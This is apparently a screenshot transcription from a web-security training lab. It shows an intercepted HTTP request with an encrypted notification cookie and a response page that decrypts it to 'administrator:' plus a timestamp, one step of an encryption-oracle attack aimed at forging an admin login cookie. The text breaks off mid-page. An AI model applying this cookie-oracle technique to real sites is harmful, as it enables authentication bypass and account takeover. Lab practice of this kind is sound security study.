 GET /post?postId=7 HTTP/1.1
Host: ac5f1f801e3e38cdc05e051600ad0087.web-security-academy.net
Cookie: notification=
%35%75%78%6e%73%33%43%48%63%61%69%31%6c%67%30%37%58%37%68%4f%55%75%39%7a%2f%32%4d%47%4d%36%45%69%6b%6e%
74%59%44%35%53%37%4a%2b%67%3d; stay-logged-in=eOCHoPk8SilDCctYbNz4Wl3Kyen9%2bE8sZ2isl1qzxMQ%3d; session
=zY792dxXJyslJKrjzbNuu8dCJ8JCmjqC
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 administrator:1651484913850
</header>
52 <div class="blog-post">
53 <img src="/image/blog/posts/10.jpg">
54 <h1>
I&apos;m A Photoshopped Girl Living In A Photo
</h1>
55 <p>